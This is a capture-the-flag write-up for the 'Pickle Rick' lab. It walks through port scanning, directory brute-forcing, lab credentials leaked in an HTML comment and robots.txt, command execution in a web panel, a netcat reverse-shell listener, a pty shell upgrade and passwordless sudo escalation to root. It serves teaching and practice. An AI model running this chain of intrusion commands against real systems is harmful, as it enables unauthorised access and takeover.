Pickle Rick
Discovered exposed default credentials command panel

Link
Process
Welcome here. We have to find the ingredients to turn Rick back into a human (Three flags).
The first step is to run nmap to get a list of the open ports.
┌──(sec㉿kali)-[~] └─$ nmap -sV -sC -A -O -oN nmap 10.10.101.216 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-05 16:18 AEDT Nmap scan report for 10.10.101.216 Host is up (0.27s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 0f:57:d1:ba:51:42:bc:6c:06:c4:b8:4a:7f:32:90:8a (RSA) | 256 35:c6:14:4c:6b:92:0c:44:eb:4d:ec:ac:bd:12:0d:03 (ECDSA) |_ 256 fd:6c:21:28:f8:8b:f1:2e:59:df:fd:5e:24:0c:9a:20 (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-title: Rick is sup4r cool |_http-server-header: Apache/2.4.41 (Ubuntu) No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.94SVN%E=4%D=1/5%OT=22%CT=1%CU=37664%PV=Y%DS=4%DC=T%G=Y%TM=677A1 OS:649%P=x86_64-pc-linux-gnu)SEQ(SP=FB%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%TS=A)SE OS:Q(SP=FC%GCD=1%ISR=10C%TI=Z%CI=Z%TS=A)SEQ(SP=FC%GCD=1%ISR=10C%TI=Z%CI=Z%I OS:I=I%TS=A)SEQ(SP=FD%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M508ST11NW7% OS:O2=M508ST11NW7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST11NW7%O6=M508ST11 OS:)WIN(W1=F4B3%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN(R=Y%DF=Y%T=40%W OS:=F507%O=M508NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N OS:)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0 OS:%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7 OS:(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN= OS:0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S) Network Distance: 4 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 5900/tcp) HOP RTT ADDRESS 1 11.92 ms 10.4.0.1 2 ... 3 4 265.31 ms 10.10.101.216 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 39.56 seconds
Now, notice that port 80 is open. Navigate to the ip address in the web browser to view the landing page.

Navigate to “view-source:http://10.10.101.216/” to view the source code of the landing page. Note the username in the comments.
<!DOCTYPE html>
<html lang="en">
<head>
<title>Rick is sup4r cool</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="assets/bootstrap.min.css">
<script src="assets/jquery.min.js"></script>
<script src="assets/bootstrap.min.js"></script>
<style>
.jumbotron {
background-image: url("assets/rickandmorty.jpeg");
background-size: cover;
height: 340px;
}
</style>
</head>
<body>
<div class="container">
<div class="jumbotron"></div>
<h1>Help Morty!</h1></br>
<p>Listen Morty... I need your help, I've turned myself into a pickle again and this time I can't change back!</p></br>
<p>I need you to <b>*BURRRP*</b>....Morty, logon to my computer and find the last three secret ingredients to finish my pickle-reverse potion. The only problem is,
I have no idea what the <b>*BURRRRRRRRP*</b>, password was! Help Morty, Help!</p></br>
</div>
<!--
Note to self, remember username!
Username: R1ckRul3s
-->
</body>
</html>

Run ffuf to try and brute-force directories for the web app.
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.101.216/FUZZ -fs 1602,1062
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1
________________________________________________
:: Method : GET
:: URL : http://10.10.101.216/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 1602,1062
________________________________________________
assets [Status: 301, Size: 315, Words: 20, Lines: 10]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10]
:: Progress: [220557/220557] :: Job [1/1] :: 7514 req/sec :: Duration: [0:00:26] :: Errors: 0 ::
View the robots.txt file and note the string in the file.

Run gobuster looking for source files and other functionalities. Note the login.php page.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.101.216 -x php,html =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.101.216 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Extensions: php,html [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /.php (Status: 403) [Size: 278] /.html (Status: 403) [Size: 278] /index.html (Status: 200) [Size: 1062] /login.php (Status: 200) [Size: 882] /assets (Status: 301) [Size: 315] [--> http://10.10.101.216/assets/] /portal.php (Status: 302) [Size: 0] [--> /login.php] /.php (Status: 403) [Size: 278] /.html (Status: 403) [Size: 278] /denied.php (Status: 302) [Size: 0] [--> /login.php] /server-status (Status: 403) [Size: 278] Progress: 661671 / 661674 (100.00%) =============================================================== Finished ===============================================================
Run gobuster looking for interesting text files.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.101.216 -x txt,pdf,bak =============================================================== Gobuster v3.6 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.101.216 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.6 [+] Extensions: pdf,bak,txt [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== /assets (Status: 301) [Size: 315] [--> http://10.10.101.216/assets/] /robots.txt (Status: 200) [Size: 17] /server-status (Status: 403) [Size: 278] /clue.txt (Status: 200) [Size: 54] Progress: 882228 / 882232 (100.00%) =============================================================== Finished ===============================================================
Check out the clue.txt file to see if it gives us something interesting.
Look around the file system for the other ingredient.
Navigate to the login page and give it a look.

Login to the page using the username from the landing page comment and the string from the robots.txt. This will redirect us to a Command Panel.
R1ckRul3s:Wubbalubbadubdub

Try the whoami just to test the command execution.

Navigate to Revshells to generate a python3 payload.

Start a netcat listener that is listening on the port that was specified in the revshells payload.
root@ip-10-10-34-42:~# nc -nlvp 443 Listening on 0.0.0.0 443
Use the payload from revshells and use it in the Command Panel and click the Execute button.

Check the listener and catch the shell.
root@ip-10-10-34-42:~# nc -nlvp 443 Listening on 0.0.0.0 443 Connection received on 10.10.101.216 41078 $
Use python to upgrade the shell.
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ip-10-10-101-216:/var/www/html$
Get the first flag.
www-data@ip-10-10-101-216:/var/www/html$ ls ls <flagfilename>.txt clue.txt index.html portal.php assets denied.php login.php robots.txt www-data@ip-10-10-101-216:/var/www/html$ cat <flagfilename>.txt^[[C cat <flagfilename>.txt <flag>
Get the second flag.
www-data@ip-10-10-101-216:/var/www/html$ cd /home/rick cd /home/rick www-data@ip-10-10-101-216:/home/rick$ ls ls <second flag file> www-data@ip-10-10-101-216:/home/rick$ cat <second flag file> cat <second flag file> <flag>
Use the sudo -l to see a list of all the commands the current user can execute as sudo. Notice that we can run all command no password.
www-data@ip-10-10-101-216:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on ip-10-10-101-216:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ip-10-10-101-216:
(ALL) NOPASSWD: ALL
Use sudo su - to switch the user to the root user.
www-data@ip-10-10-101-216:/var/www/html$ sudo su - sudo su -
Get the third flag.
root@ip-10-10-101-216:~# ls -la ls -la total 36 drwx------ 4 root root 4096 Jul 11 10:17 . drwxr-xr-x 23 root root 4096 Jan 5 05:17 .. -rw-r--r-- 1 root root 29 Feb 10 2019 <third flag file> -rw------- 1 root root 168 Jul 11 11:18 .bash_history -rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc -rw-r--r-- 1 root root 161 Jan 2 2024 .profile drwxr-xr-x 4 root root 4096 Jul 11 10:53 snap drwx------ 2 root root 4096 Feb 10 2019 .ssh -rw------- 1 root root 702 Jul 11 10:17 .viminfo root@ip-10-10-101-216:~# <third flag file> <third flag file> <flag>
Hopefully you enjoyed the read.